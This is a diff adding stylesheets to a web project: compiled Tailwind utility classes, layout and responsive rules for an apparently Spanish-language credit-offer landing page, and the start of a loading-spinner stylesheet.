+    padding-inline: calc(var(--spacing) * 4);
+  }
+  .px-6 {
+    padding-inline: calc(var(--spacing) * 6);
+  }
+  .px-8 {
+    padding-inline: calc(var(--spacing) * 8);
+  }
+  .px-12 {
+    padding-inline: calc(var(--spacing) * 12);
+  }
+  .px-\[26px\] {
+    padding-inline: 26px;
+  }
+  .py-2 {
+    padding-block: calc(var(--spacing) * 2);
+  }
+  .py-3 {
+    padding-block: calc(var(--spacing) * 3);
+  }
+  .py-4 {
+    padding-block: calc(var(--spacing) * 4);
+  }
+  .py-8 {
+    padding-block: calc(var(--spacing) * 8);
+  }
+  .py-11 {
+    padding-block: calc(var(--spacing) * 11);
+  }
+  .py-px {
+    padding-block: 1px;
+  }
+  .pt-0 {
+    padding-top: calc(var(--spacing) * 0);
+  }
+  .pt-6 {
+    padding-top: calc(var(--spacing) * 6);
+  }
+  .pr-3 {
+    padding-right: calc(var(--spacing) * 3);
+  }
+  .pr-10 {
+    padding-right: calc(var(--spacing) * 10);
+  }
+  .pb-0 {
+    padding-bottom: calc(var(--spacing) * 0);
+  }
+  .pb-2 {
+    padding-bottom: calc(var(--spacing) * 2);
+  }
+  .pb-11 {
+    padding-bottom: calc(var(--spacing) * 11);
+  }
+  .text-center {
+    text-align: center;
+  }
+  .text-left {
+    text-align: left;
+  }
+  .text-2xl {
+    font-size: var(--text-2xl);
+    line-height: var(--tw-leading, var(--text-2xl--line-height));
+  }
+  .text-3xl {
+    font-size: var(--text-3xl);
+    line-height: var(--tw-leading, var(--text-3xl--line-height));
+  }
+  .text-4xl {
+    font-size: var(--text-4xl);
+    line-height: var(--tw-leading, var(--text-4xl--line-height));
+  }
+  .text-6xl {
+    font-size: var(--text-6xl);
+    line-height: var(--tw-leading, var(--text-6xl--line-height));
+  }
+  .text-base {
+    font-size: var(--text-base);
+    line-height: var(--tw-leading, var(--text-base--line-height));
+  }
+  .text-lg {
+    font-size: var(--text-lg);
+    line-height: var(--tw-leading, var(--text-lg--line-height));
+  }
+  .text-sm {
+    font-size: var(--text-sm);
+    line-height: var(--tw-leading, var(--text-sm--line-height));
+  }
+  .text-xs {
+    font-size: var(--text-xs);
+    line-height: var(--tw-leading, var(--text-xs--line-height));
+  }
+  .text-\[1\.25rem\] {
+    font-size: 1.25rem;
+  }
+  .text-\[1\.063rem\] {
+    font-size: 1.063rem;
+  }
+  .leading-5 {
+    --tw-leading: calc(var(--spacing) * 5);
+    line-height: calc(var(--spacing) * 5);
+  }
+  .leading-7 {
+    --tw-leading: calc(var(--spacing) * 7);
+    line-height: calc(var(--spacing) * 7);
+  }
+  .leading-relaxed {
+    --tw-leading: var(--leading-relaxed);
+    line-height: var(--leading-relaxed);
+  }
+  .font-bold {
+    --tw-font-weight: var(--font-weight-bold);
+    font-weight: var(--font-weight-bold);
+  }
+  .font-medium {
+    --tw-font-weight: var(--font-weight-medium);
+    font-weight: var(--font-weight-medium);
+  }
+  .font-normal {
+    --tw-font-weight: var(--font-weight-normal);
+    font-weight: var(--font-weight-normal);
+  }
+  .font-semibold {
+    --tw-font-weight: var(--font-weight-semibold);
+    font-weight: var(--font-weight-semibold);
+  }
+  .text-balance {
+    text-wrap: balance;
+  }
+  .text-wrap {
+    text-wrap: wrap;
+  }
+  .text-\[\#210021\] {
+    color: #210021;
+  }
+  .text-black {
+    color: var(--color-black);
+  }
+  .text-gray-300 {
+    color: var(--color-gray-300);
+  }
+  .text-gray-400 {
+    color: var(--color-gray-400);
+  }
+  .text-gray-500 {
+    color: var(--color-gray-500);
+  }
+  .text-gray-700 {
+    color: var(--color-gray-700);
+  }
+  .text-gray-secondary {
+    color: var(--color-gray-secondary);
+  }
+  .text-guanabana {
+    color: var(--color-guanabana);
+  }
+  .text-pink-primary {
+    color: var(--color-pink-primary);
+  }
+  .text-pink-secondary {
+    color: var(--color-pink-secondary);
+  }
+  .text-purple-primary {
+    color: var(--color-purple-primary);
+  }
+  .text-red-400 {
+    color: var(--color-red-400);
+  }
+  .text-red-500 {
+    color: var(--color-red-500);
+  }
+  .text-white {
+    color: var(--color-white);
+  }
+  .text-white\/90 {
+    color: color-mix(in srgb, #fff 90%, transparent);
+    @supports (color: color-mix(in lab, red, red)) {
+      color: color-mix(in oklab, var(--color-white) 90%, transparent);
+    }
+  }
+  .capitalize {
+    text-transform: capitalize;
+  }
+  .underline {
+    text-decoration-line: underline;
+  }
+  .opacity-0 {
+    opacity: 0%;
+  }
+  .opacity-80 {
+    opacity: 80%;
+  }
+  .shadow-2xl {
+    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+  }
+  .shadow-lg {
+    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+  }
+  .outline {
+    outline-style: var(--tw-outline-style);
+    outline-width: 1px;
+  }
+  .backdrop-blur-lg {
+    --tw-backdrop-blur: blur(var(--blur-lg));
+    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+  }
+  .backdrop-filter {
+    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
+  }
+  .transition {
+    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
+    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+    transition-duration: var(--tw-duration, var(--default-transition-duration));
+  }
+  .transition-all {
+    transition-property: all;
+    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+    transition-duration: var(--tw-duration, var(--default-transition-duration));
+  }
+  .transition-colors {
+    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
+    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+    transition-duration: var(--tw-duration, var(--default-transition-duration));
+  }
+  .duration-200 {
+    --tw-duration: 200ms;
+    transition-duration: 200ms;
+  }
+  .duration-300 {
+    --tw-duration: 300ms;
+    transition-duration: 300ms;
+  }
+  .duration-400 {
+    --tw-duration: 400ms;
+    transition-duration: 400ms;
+  }
+  .outline-none {
+    --tw-outline-style: none;
+    outline-style: none;
+  }
+  .placeholder\:text-white {
+    &::placeholder {
+      color: var(--color-white);
+    }
+  }
+  .hover\:bg-\[\#c1007a\] {
+    &:hover {
+      @media (hover: hover) {
+        background-color: #c1007a;
+      }
+    }
+  }
+  .hover\:bg-pink-600 {
+    &:hover {
+      @media (hover: hover) {
+        background-color: var(--color-pink-600);
+      }
+    }
+  }
+  .focus\:ring-2 {
+    &:focus {
+      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
+      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+    }
+  }
+  .focus\:ring-purple-primary {
+    &:focus {
+      --tw-ring-color: var(--color-purple-primary);
+    }
+  }
+  .focus\:outline-none {
+    &:focus {
+      --tw-outline-style: none;
+      outline-style: none;
+    }
+  }
+  .disabled\:cursor-not-allowed {
+    &:disabled {
+      cursor: not-allowed;
+    }
+  }
+  .disabled\:opacity-50 {
+    &:disabled {
+      opacity: 50%;
+    }
+  }
+  .disabled\:opacity-80 {
+    &:disabled {
+      opacity: 80%;
+    }
+  }
+  .md\:grid-cols-2 {
+    @media (width >= 48rem) {
+      grid-template-columns: repeat(2, minmax(0, 1fr));
+    }
+  }
+  .\[\&\>button\]\:h-12 {
+    &>button {
+      height: calc(var(--spacing) * 12);
+    }
+  }
+  .\[\&\>button\]\:w-12 {
+    &>button {
+      width: calc(var(--spacing) * 12);
+    }
+  }
+  .\[\&\>button\]\:cursor-pointer {
+    &>button {
+      cursor: pointer;
+    }
+  }
+  .\[\&\>button\]\:touch-manipulation {
+    &>button {
+      touch-action: manipulation;
+    }
+  }
+  .\[\&\>button\]\:rounded-full {
+    &>button {
+      border-radius: calc(infinity * 1px);
+    }
+  }
+  .\[\&\>button\]\:border-none {
+    &>button {
+      --tw-border-style: none;
+      border-style: none;
+    }
+  }
+  .\[\&\>button\]\:bg-transparent {
+    &>button {
+      background-color: transparent;
+    }
+  }
+  .\[\&\>button\]\:text-4xl {
+    &>button {
+      font-size: var(--text-4xl);
+      line-height: var(--tw-leading, var(--text-4xl--line-height));
+    }
+  }
+  .\[\&\>button\]\:text-purple-primary {
+    &>button {
+      color: var(--color-purple-primary);
+    }
+  }
+  .\[\&\>button\]\:text-white {
+    &>button {
+      color: var(--color-white);
+    }
+  }
+  .\[\&\>button\]\:transition-colors {
+    &>button {
+      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
+      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
+      transition-duration: var(--tw-duration, var(--default-transition-duration));
+    }
+  }
+  .\[\&\>button\]\:duration-200 {
+    &>button {
+      --tw-duration: 200ms;
+      transition-duration: 200ms;
+    }
+  }
+  .\[\&\>button\]\:select-none {
+    &>button {
+      -webkit-user-select: none;
+      user-select: none;
+    }
+  }
+  .\[\&\>button\]\:focus\:outline-none {
+    &>button {
+      &:focus {
+        --tw-outline-style: none;
+        outline-style: none;
+      }
+    }
+  }
+  .\[\&\>input\]\:h-11 {
+    &>input {
+      height: calc(var(--spacing) * 11);
+    }
+  }
+  .\[\&\>input\]\:h-\[30px\] {
+    &>input {
+      height: 30px;
+    }
+  }
+  .\[\&\>input\]\:w-8 {
+    &>input {
+      width: calc(var(--spacing) * 8);
+    }
+  }
+  .\[\&\>input\]\:w-11 {
+    &>input {
+      width: calc(var(--spacing) * 11);
+    }
+  }
+  .\[\&\>input\]\:rounded-sm {
+    &>input {
+      border-radius: var(--radius-sm);
+    }
+  }
+  .\[\&\>input\]\:border-b {
+    &>input {
+      border-bottom-style: var(--tw-border-style);
+      border-bottom-width: 1px;
+    }
+  }
+  .\[\&\>input\]\:border-purple-primary {
+    &>input {
+      border-color: var(--color-purple-primary);
+    }
+  }
+  .\[\&\>input\]\:bg-guanabana {
+    &>input {
+      background-color: var(--color-guanabana);
+    }
+  }
+  .\[\&\>input\]\:pt-2\.5 {
+    &>input {
+      padding-top: calc(var(--spacing) * 2.5);
+    }
+  }
+  .\[\&\>input\]\:text-center {
+    &>input {
+      text-align: center;
+    }
+  }
+  .\[\&\>input\]\:text-4xl {
+    &>input {
+      font-size: var(--text-4xl);
+      line-height: var(--tw-leading, var(--text-4xl--line-height));
+    }
+  }
+  .\[\&\>input\]\:font-bold {
+    &>input {
+      --tw-font-weight: var(--font-weight-bold);
+      font-weight: var(--font-weight-bold);
+    }
+  }
+  .\[\&\>input\]\:text-pink-primary {
+    &>input {
+      color: var(--color-pink-primary);
+    }
+  }
+  .\[\&\>input\]\:focus\:outline-none {
+    &>input {
+      &:focus {
+        --tw-outline-style: none;
+        outline-style: none;
+      }
+    }
+  }
+  .\[\&\>li\]\:mb-2 {
+    &>li {
+      margin-bottom: calc(var(--spacing) * 2);
+    }
+  }
+  .\[\&\>li\]\:font-medium {
+    &>li {
+      --tw-font-weight: var(--font-weight-medium);
+      font-weight: var(--font-weight-medium);
+    }
+  }
+  .\[\&\>svg\]\:h-auto {
+    &>svg {
+      height: auto;
+    }
+  }
+  .\[\&\>svg\]\:w-80 {
+    &>svg {
+      width: calc(var(--spacing) * 80);
+    }
+  }
+  .\[\&\>svg\]\:w-\[100px\] {
+    &>svg {
+      width: 100px;
+    }
+  }
+}
+@font-face {
+  font-family: 'ManropeDisplay';
+  src: url('../assets/fonts/Manrope-Display.woff2');
+  font-weight: bold;
+  font-style: normal;
+}
+@layer base {
+  body {
+    font-family: var(--font-manrope);
+  }
+}
+.productSwiper {
+  height: auto;
+  width: 100%;
+  padding-inline: calc(var(--spacing) * 4);
+}
+.swiper-button-next, .swiper-button-prev {
+  color: var(--color-pink-primary) !important;
+}
+@layer utilities {
+  .range-slider {
+    height: calc(var(--spacing) * 2);
+    width: 100%;
+    appearance: none;
+    border-radius: var(--radius-lg);
+    --tw-outline-style: none;
+    outline-style: none;
+    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
+  }
+  .range-slider::-webkit-slider-thumb {
+    position: relative;
+    bottom: calc(var(--spacing) * 1.5);
+    height: calc(var(--spacing) * 8);
+    width: calc(var(--spacing) * 8);
+    cursor: pointer;
+    appearance: none;
+    border-radius: calc(infinity * 1px);
+    border-style: var(--tw-border-style);
+    border-width: 2px;
+    border-color: var(--color-white);
+    background-color: var(--color-pink-primary);
+    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+    margin-top: -6px;
+  }
+  .range-slider::-moz-range-thumb {
+    position: relative;
+    bottom: calc(var(--spacing) * 1.5);
+    height: calc(var(--spacing) * 8);
+    width: calc(var(--spacing) * 8);
+    cursor: pointer;
+    border-radius: calc(infinity * 1px);
+    border-style: var(--tw-border-style);
+    border-width: 2px;
+    border-color: var(--color-white);
+    background-color: var(--color-pink-primary);
+    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
+    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
+  }
+  .range-slider::-webkit-slider-runnable-track {
+    height: calc(var(--spacing) * 2);
+    border-radius: var(--radius-lg);
+    background-color: transparent;
+  }
+  .range-slider::-moz-range-track {
+    height: calc(var(--spacing) * 2);
+    border-radius: var(--radius-lg);
+    background-color: var(--color-gray-300);
+  }
+  .range-slider::-moz-range-progress {
+    background-color: var(--color-pink-primary);
+    height: 0.5rem;
+    border-radius: 9999px;
+  }
+}
+@property --tw-translate-x {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-translate-y {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-translate-z {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-rotate-x {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-rotate-y {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-rotate-z {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-skew-x {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-skew-y {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-space-y-reverse {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0;
+}
+@property --tw-border-style {
+  syntax: "*";
+  inherits: false;
+  initial-value: solid;
+}
+@property --tw-gradient-position {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-gradient-from {
+  syntax: "<color>";
+  inherits: false;
+  initial-value: #0000;
+}
+@property --tw-gradient-via {
+  syntax: "<color>";
+  inherits: false;
+  initial-value: #0000;
+}
+@property --tw-gradient-to {
+  syntax: "<color>";
+  inherits: false;
+  initial-value: #0000;
+}
+@property --tw-gradient-stops {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-gradient-via-stops {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-gradient-from-position {
+  syntax: "<length-percentage>";
+  inherits: false;
+  initial-value: 0%;
+}
+@property --tw-gradient-via-position {
+  syntax: "<length-percentage>";
+  inherits: false;
+  initial-value: 50%;
+}
+@property --tw-gradient-to-position {
+  syntax: "<length-percentage>";
+  inherits: false;
+  initial-value: 100%;
+}
+@property --tw-leading {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-font-weight {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-shadow-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-shadow-alpha {
+  syntax: "<percentage>";
+  inherits: false;
+  initial-value: 100%;
+}
+@property --tw-inset-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-inset-shadow-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-inset-shadow-alpha {
+  syntax: "<percentage>";
+  inherits: false;
+  initial-value: 100%;
+}
+@property --tw-ring-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-ring-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-inset-ring-color {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-inset-ring-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-ring-inset {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-ring-offset-width {
+  syntax: "<length>";
+  inherits: false;
+  initial-value: 0px;
+}
+@property --tw-ring-offset-color {
+  syntax: "*";
+  inherits: false;
+  initial-value: #fff;
+}
+@property --tw-ring-offset-shadow {
+  syntax: "*";
+  inherits: false;
+  initial-value: 0 0 #0000;
+}
+@property --tw-outline-style {
+  syntax: "*";
+  inherits: false;
+  initial-value: solid;
+}
+@property --tw-backdrop-blur {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-brightness {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-contrast {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-grayscale {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-hue-rotate {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-invert {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-opacity {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-saturate {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-backdrop-sepia {
+  syntax: "*";
+  inherits: false;
+}
+@property --tw-duration {
+  syntax: "*";
+  inherits: false;
+}
+@keyframes spin {
+  to {
+    transform: rotate(360deg);
+  }
+}
+@layer properties {
+  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
+    *, ::before, ::after, ::backdrop {
+      --tw-translate-x: 0;
+      --tw-translate-y: 0;
+      --tw-translate-z: 0;
+      --tw-rotate-x: initial;
+      --tw-rotate-y: initial;
+      --tw-rotate-z: initial;
+      --tw-skew-x: initial;
+      --tw-skew-y: initial;
+      --tw-space-y-reverse: 0;
+      --tw-border-style: solid;
+      --tw-gradient-position: initial;
+      --tw-gradient-from: #0000;
+      --tw-gradient-via: #0000;
+      --tw-gradient-to: #0000;
+      --tw-gradient-stops: initial;
+      --tw-gradient-via-stops: initial;
+      --tw-gradient-from-position: 0%;
+      --tw-gradient-via-position: 50%;
+      --tw-gradient-to-position: 100%;
+      --tw-leading: initial;
+      --tw-font-weight: initial;
+      --tw-shadow: 0 0 #0000;
+      --tw-shadow-color: initial;
+      --tw-shadow-alpha: 100%;
+      --tw-inset-shadow: 0 0 #0000;
+      --tw-inset-shadow-color: initial;
+      --tw-inset-shadow-alpha: 100%;
+      --tw-ring-color: initial;
+      --tw-ring-shadow: 0 0 #0000;
+      --tw-inset-ring-color: initial;
+      --tw-inset-ring-shadow: 0 0 #0000;
+      --tw-ring-inset: initial;
+      --tw-ring-offset-width: 0px;
+      --tw-ring-offset-color: #fff;
+      --tw-ring-offset-shadow: 0 0 #0000;
+      --tw-outline-style: solid;
+      --tw-backdrop-blur: initial;
+      --tw-backdrop-brightness: initial;
+      --tw-backdrop-contrast: initial;
+      --tw-backdrop-grayscale: initial;
+      --tw-backdrop-hue-rotate: initial;
+      --tw-backdrop-invert: initial;
+      --tw-backdrop-opacity: initial;
+      --tw-backdrop-saturate: initial;
+      --tw-backdrop-sepia: initial;
+      --tw-duration: initial;
+    }
+  }
+}
--- a/css/index.css
+++ b/css/index.css
@@ -0,0 +1,404 @@
+.banner {
+  background-image: url("../assets/banner.webp");
+  background-position: 50%;
+  background-repeat: no-repeat;
+  background-size: cover;
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+  margin-top: 64px;
+}
+
+.wrap {
+  max-width: 1200px;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.wrapper {
+  display: block !important;
+  /* margin-left: 40px;
+  margin-right: 40px; */
+}
+
+.credit-debits__content {
+  align-items: center;
+  height: 30vw;
+  display: flex;
+}
+
+.credit-debits_text {
+  grid-column-gap: 1rem;
+  grid-row-gap: 1rem;
+  flex-flow: column;
+  width: 40%;
+  display: flex;
+}
+
+.u-text-white.is-credit-effect {
+  -webkit-text-stroke-width: 2px;
+  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
+  font-size: 2.3rem;
+}
+
+.u-text-white {
+  color: #fff;
+  border-radius: 0.5rem;
+  margin-bottom: 0.125rem;
+  font-size: 15px;
+}
+
+.u-text-white-2 {
+  color: #fff;
+  border-radius: 0.5rem;
+  margin-bottom: 0.125rem;
+  /* font-size: 15px; */
+}
+
+.title-credit {
+  font-weight: 600;
+  color: #fff;
+}
+
+.bold {
+  font-weight: 700;
+}
+
+h1 {
+  color: #200020;
+  margin-top: 0;
+  margin-bottom: 0.125em;
+  font-family: Manrope, sans-serif;
+  font-size: 3.188rem;
+  font-weight: 600;
+  line-height: 1.1em;
+}
+
+.credit-debits_text--text {
+  -webkit-backdrop-filter: blur(7px);
+  backdrop-filter: blur(7px);
+  background-color: #f5f4f445;
+  border-radius: 0.5rem;
+  padding: 0.5rem;
+}
+
+.banner-income-btn {
+  grid-column-gap: 1rem;
+  grid-row-gap: 1rem;
+  flex-flow: column;
+  margin-top: 1rem;
+  display: flex;
+}
+
+.nq-btn {
+  grid-column-gap: 0.4em;
+  grid-row-gap: 0.4em;
+  color: #fff;
+  text-align: center;
+  letter-spacing: 0;
+  font-size: 1rem;
+  line-height: 1.5em;
+  font-weight: var(--component-button--font-weight);
+  background-color: #da0081;
+  border: 1px solid #0000;
+  border-radius: 0.3rem;
+  justify-content: center;
+  align-items: center;
+  padding: 0.7em 1.2em;
+  text-decoration: none;
+  transition-property: box-shadow, border-color;
+  transition-duration: 0.3s, 0.3s;
+  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
+    cubic-bezier(0.165, 0.84, 0.44, 1);
+  display: inline-flex;
+  box-shadow: inset 0 0 #0000;
+  width: fit-content;
+}
+
+.credits {
+  padding-top: 4rem;
+  padding-bottom: 4rem;
+  display: block;
+  position: relative;
+}
+
+.type-credits__content {
+  grid-column-gap: 2rem;
+  grid-row-gap: 2rem;
+  justify-content: center;
+  display: flex;
+}
+
+.type-credits-card-w {
+  width: 50%;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+.credit-1 {
+  background-image:
+    url("../assets/banner1.png");
+  background-position: center;
+  background-size: cover;
+}
+
+.credit-2 {
+  background-image:
+    url("../assets/banner-2.webp");
+  background-position: 50%;
+  background-size: cover;
+}
+
+.credit-3 {
+  background-image:
+    url("../assets/validate.jpg");
+  background-position: 50%;
+  background-size: cover;
+}
+
+.big-letter {
+  border-radius: 1.5rem;
+  justify-content: space-between;
+  height: 30rem;
+  padding: 1rem;
+}
+
+.big-letter {
+  grid-column-gap: 1rem;
+  grid-row-gap: 1rem;
+  border-radius: 3rem;
+  flex-flow: column;
+  width: 80%;
+  padding: 5rem 2rem;
+  display: flex;
+}
+
+.big-letter-list-w.nq-bg-primary {
+  background-color: #ece7f5;
+  overflow: auto;
+}
+
+.big-letter-list-w {
+  border-radius: 0.8rem;
+  padding: 1rem 1rem 1rem 0.5rem;
+}
+
+/* .u-text-white {
+  color: #fff;
+  border-radius: 0.5rem;
+  margin-bottom: 0.125rem;
+} */
+
+.big-letter-list {
+  color: #200020;
+  padding-left: 1.5rem;
+}
+
+ul {
+  color: #200020;
+  margin-top: 0;
+  margin-bottom: 10px;
+  padding-left: 40px;
+  line-height: 1.25rem;
+}
+
+h2 {
+  margin-top: 0;
+  margin-bottom: 0;
+  font-family: Manrope, sans-serif;
+  font-size: 2.25rem;
+  font-weight: 600;
+  line-height: 1.1em;
+}
+
+li {
+  font-size: 1.063rem;
+  list-style: disc;
+  /* Asegura que haya marcador */
+}
+
+li::marker {
+  unicode-bidi: isolate;
+  font-variant-numeric: tabular-nums;
+  color: currentColor;
+  font-size: 1.063rem;
+}
+
+.solicitud {
+  padding-top: 4rem;
+  padding-bottom: 4rem;
+  background-color: #200020;
+}
+
+.solicitudes {
+  grid-column-gap: 2rem;
+  grid-row-gap: 2rem;
+  justify-content: center;
+  align-items: center;
+  display: flex;
+}
+
+.solicitud-item-text {
+  grid-column-gap: 1rem;
+  grid-row-gap: 1rem;
+  flex-flow: column;
+  width: 50%;
+  height: 100%;
+  display: flex;
+}
+
+.solicitud-item-slide {
+  width: 50%;
+}
+
+.slide {
+  background: #da0081;
+  height: 300px;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  border-radius: 1rem;
+  /* background-image: url(../assets/slide.svg); */
+  background-position: 100% 100%;
+  background-repeat: no-repeat;
+  background-size: 20%;
+  z-index: 9999999;
+}
+
+.slide h3 {
+  color: #200020;
+  margin-top: 0;
+  margin-bottom: 0;
+  font-family: Manrope, sans-serif;
+  font-size: 2.5rem;
+  font-weight: 600;
+  line-height: 1.1em;
+  width: 60%;
+}
+
+.u-text-white.is-credit-effect-page {
+  -webkit-text-stroke-width: 2px;
+  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
+  font-size: 3.5rem;
+}
+
+.footer-mobile {
+  display: none;
+}
+
+.footer-pc {
+  display: block;
+}
+
+footer {
+  background: #200020;
+}
+
+@media screen and (min-width: 1280px) {
+  .credit-debits__content {
+    flex-flow: column;
+    justify-content: center;
+    align-items: flex-start;
+    height: 28vw;
+    display: flex;
+  }
+
+  .u-text-white.is-credit-effect {
+    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
+    overflow-wrap: normal;
+    font-size: 2.5rem;
+  }
+}
+
+@media screen and (max-width: 990px) {
+  .banner {
+    background-image: url("../assets/banner.webp");
+  }
+
+  .credit-debits__content {
+    height: 700px;
+  }
+
+  .credit-debits_text {
+    width: 60%;
+  }
+
+  .credits {
+    background: #200020;
+  }
+
+  .type-credits-card-w {
+    width: 100%;
+    margin-bottom: 2rem;
+  }
+
+  .type-credits__content,
+  .solicitudes {
+    display: block;
+  }
+
+  .solicitud {
+    padding-top: 2.5rem;
+    padding-bottom: 2.5rem;
+  }
+
+  .solicitud-item-text,
+  .solicitud-item-slide {
+    width: 100%;
+  }
+
+  .income-btn {
+    display: flex;
+    width: 100%;
+    justify-content: center;
+    margin-bottom: 16px;
+  }
+
+  .footer-mobile {
+    display: block;
+  }
+
+  .footer-pc {
+    display: none;
+  }
+}
+
+@media screen and (max-width: 760px) {
+  .credit-debits__content {
+    height: 600px;
+  }
+
+  .credit-debits_text {
+    width: 80%;
+  }
+
+  .big-letter {
+    height: 80vh;
+    padding: 9rem 1rem;
+    width: 100%;
+  }
+
+  h2 {
+    font-size: 1.944rem;
+  }
+
+  .wrapper {
+    width: 88%;
+    margin-left: auto;
+    margin-right: auto;
+  }
+
+  .nq-btn {
+    padding: 0.5em 1em;
+  }
+
+  .u-text-white.is-credit-effect-page {
+    font-size: 3rem;
+  }
+}
+
+@media screen and (max-width: 400px) {
+  .credit-debits_text {
+    width: 100%;
+  }
+}
--- a/css/spinner.css
+++ b/css/spinner.css
@@ -0,0 +1,103 @@
+.loadingContainer {
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    width: 100vw;
+    height: 100vh;
+    z-index: 100;
+    /* display: none; */
+    justify-content: center;
+    align-items: center;
+    background-color: rgb(255, 255, 255);
+    overflow-y: auto;
+    margin-top: 64px;
+}
+
+.loadingContainer .mainSectionContainer {
+    background-position: center;
+    background-repeat: no-repeat;
+    background-size: cover;
+    display: block;
+    position: relative;
+    padding: 60px 0;
+}
+
